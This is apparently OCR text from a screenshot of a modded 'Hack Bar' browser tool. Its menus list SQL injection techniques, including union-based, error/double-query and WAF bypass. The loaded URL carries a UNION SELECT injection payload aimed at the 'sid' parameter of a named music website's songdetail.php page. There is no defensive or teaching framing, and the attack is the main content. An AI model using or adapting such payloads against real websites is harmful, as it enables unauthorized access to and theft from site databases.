 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYF
Load URL myhellomusic.com.mm/songdetail.php?sid=6496' and 0 UnION select 1,2,3,4,5,6,7,8%23
Split URL
Execute
Post data Referrer HEXENC.DEC (~/@H3LL4R_H5H MODDED HACK BAR)